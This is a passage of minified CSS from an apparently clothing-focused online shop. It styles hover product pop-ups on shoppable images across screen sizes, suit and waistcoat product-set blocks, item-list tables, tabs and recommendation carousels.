.product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true .product-tile__info{border-bottom-left-radius:.5rem;border-top-left-radius:.5rem;border-top-right-radius:.5rem;border-bottom-right-radius:0}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true .hover-helper,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true .hover-helper{right:0;left:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile{bottom:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info{border-top-right-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile{bottom:2rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info{border-top-right-radius:.5rem;border-bottom-right-radius:0;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false .product-tile{left:3.8rem;right:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false .product-tile__info{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-left-radius:0}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false .hover-helper,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false .hover-helper{bottom:0;left:0;right:auto;width:17rem;height:5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile{bottom:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info{border-top-left-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-right-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile{bottom:2rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info{border-top-left-radius:.5rem;border-bottom-right-radius:.5rem;border-bottom-left-radius:0;border-top-right-radius:.5rem}}@media only screen and (min-width:1024px) and (hover:hover) and (min-width:1024px),only screen and (min-width:1024px) and (-ms-high-contrast:active) and (min-width:1024px),only screen and (min-width:1024px) and (-ms-high-contrast:none) and (min-width:1024px){.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.popup-hideDesktop--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktop--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.popup-hideDesktop--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktop--true .product-tile{display:none!important}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.popup-hideDesktop--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktop--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.popup-hideDesktop--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktop--false .product-tile{display:block!important}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true .product-tile{right:3.8rem;left:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true .product-tile__info{border-bottom-left-radius:.5rem;border-top-left-radius:.5rem;border-top-right-radius:.5rem;border-bottom-right-radius:0}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true .hover-helper,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true .hover-helper{right:0;left:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true .product-tile{bottom:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true .product-tile__info{border-top-right-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile{bottom:2rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile__info{border-top-right-radius:.5rem;border-bottom-right-radius:0;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false .product-tile{left:3.8rem;right:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false .product-tile__info{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-left-radius:0}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false .hover-helper,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false .hover-helper{bottom:0;left:0;right:auto;width:17rem;height:5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile{bottom:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile__info{border-top-left-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-right-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile{bottom:2rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile__info{border-top-left-radius:.5rem;border-bottom-right-radius:.5rem;border-bottom-left-radius:0;border-top-right-radius:.5rem}}@media only screen and (min-width:1024px) and (hover:hover) and (min-width:1366px),only screen and (min-width:1024px) and (-ms-high-contrast:active) and (min-width:1366px),only screen and (min-width:1024px) and (-ms-high-contrast:none) and (min-width:1366px){.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.popup-hideDesktopXl--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktopXl--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.popup-hideDesktopXl--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktopXl--true .product-tile{display:none!important}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.popup-hideDesktopXl--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktopXl--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.popup-hideDesktopXl--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktopXl--false .product-tile{display:block!important}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true .product-tile{right:3.8rem;left:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true .product-tile__info{border-bottom-left-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-right-radius:0}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true .hover-helper,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true .hover-helper{right:0;left:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile{bottom:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile__info{border-top-right-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile{bottom:2rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info{border-top-right-radius:.5rem;border-bottom-right-radius:0;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false .product-tile{left:3.8rem;right:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false .product-tile__info{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-left-radius:0}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false .hover-helper,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false .hover-helper{bottom:0;left:0;right:auto;width:17rem;height:5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile{bottom:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info{border-top-left-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-right-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile{bottom:2rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info{border-top-left-radius:.5rem;border-bottom-right-radius:.5rem;border-bottom-left-radius:0;border-top-right-radius:.5rem}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.pdpimage__wrap__item--video{z-index:1}.pdp-main__media{top:6rem}.active-banner-strip~.main .pdp-main__media{top:6rem}}.product-set__name-container.active .icon-arrow-filled{-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.product-set__name--main{letter-spacing:0;font-weight:400;margin:3rem auto 0;text-align:center;max-width:80%}.product-set__name--suit-part{letter-spacing:.1rem}.product-set__price{text-align:center;margin:auto;bottom:8.5rem}.product-set__price--suit-part b{font-size:1.6rem;font-weight:400;text-decoration:line-through}.product-set__add-waistcoat-button{border-radius:.5rem;padding:.7rem 3rem .7rem 1.1rem;border:.1rem solid #bababa;font-size:1.4rem}.product-set__add-waistcoat-button:hover{background-color:#e8e8e8}.product-set__add-waistcoat-icon{transform:rotate(90deg);margin-left:.8rem;right:1rem;top:1.2rem}.product-set__piece{align-items:end}@media only screen and (min-width:768px){.product-set__name--main{font-weight:400;text-align:left;max-width:100%}}@media only screen and (min-width:1024px){.product-set__add-waistcoat-button{padding:1.2rem 3rem 1.2rem 1.1rem;font-size:1.6rem}.product-set__add-waistcoat-icon{top:1.7rem}}.item-list__td--details{width:55%;margin-bottom:1.5rem;font-size:1.6rem}.item-list__td--image{width:20%}.item-list__td--qty{width:73.75%}.item-list__td--price{width:8.5rem;font-size:1.6rem}.item-list__td--total{width:25%}.item-list__textarea{height:17rem}@media only screen and (min-width:768px){.item-list__td--details{width:17rem}.item-list__td--image{width:9rem}.item-list__td--qty{width:11rem}.item-list__td--total{width:8.3rem}}.tab{order:1;background-color:#ebedf3;border-bottom:.1rem solid #5e5e5e;font-size:1.6rem}.tab:first-child{border-right:.1rem solid #5e5e5e}.tab-contents{order:2;display:none;border:.1rem solid #e8e8e8;border-top:none}.tab--selected{background-color:#fff;border-bottom:none;border-top:.3rem solid #001f49;font-weight:600}.tab--disabled{color:#666;cursor:initial!important}.recommendations-tabs-wrapper .js-thumb-link:focus-visible{outline:.1rem dotted #000;outline:.5rem auto -webkit-focus-ring-color}@-moz-document url-prefix(){.recommendations-tabs-wrapper .js-thumb-link:focus-visible{outline:.5rem auto #000}}.recommendations-tabs-wrapper .slick-arrow:focus-visible{outline-offset:1.6rem;border-radius:100%}.recommendations-tabs-wrapper .pdp-main{margin:0}.recommendations-tabs-wrapper .recommendations__peerius{border-top:0;position:relative}.recommendations-tabs-wrapper .recommendations__peerius>div{width:100%}.recommendations-tabs-wrapper .recommendations__peerius .tile__product{height:auto!important;margin-bottom:0}.recommendations-tabs-wrapper .recommendations__peerius .tile__pricing,.recommendations-tabs-wrapper .recommendations__peerius .tiles-container{padding:0!important}.recommendations-tabs-wrapper .recommendations__peerius .list__item{padding:0 .2rem;width:50%}.recommendations-tabs-wrapper .recommendations__peerius .peerius-rec-container{width:100%}.recommendations-tabs-wrapper .pdp-main__heading-slot{font-size:0}.recommendations-tabs-wrapper .last-visited .heading--lower-shadow{background:0 0;padding:1rem 0;margin-bottom:.83em;font-size:0}.recommendations-tabs-wrapper.single-tab ul.tabs li{background:0 0;padding:0;border-bottom:0}.recommendations-tabs-wrapper.single-tab ul.tabs li:after{display:none}.recommendations-tabs-wrapper.single-tab ul.tabs li h4{font-size:0;padding:0}@media only screen and (min-width:768px){.recommendations-tabs-wrapper .recommendations__peerius .list__item{width:25%}}.slick-slider{margin-bottom:0!important;position:relative;display:block!important;padding:0;box-sizing:border-box;-webkit-touch-callout:none;user-select:none;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0;font-size:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.lastvisited-slider .slick-list,.list--recommendations-nohit .slick-list,.minicart-recommendations .slick-list,.recommendation-carousel .slick-list,.special-offers-carousel .slick-list{padding-right:2.5rem}.lastvisited-slider:has(.slick-next.slick-disabled) .slick-list,.list--recommendations-nohit:has(.slick-next.slick-disabled) .slick-list,.minicart-recommendations:has(.slick-next.slick-disabled) .slick-list,.recommendation-carousel:has(.slick-next.slick-disabled) 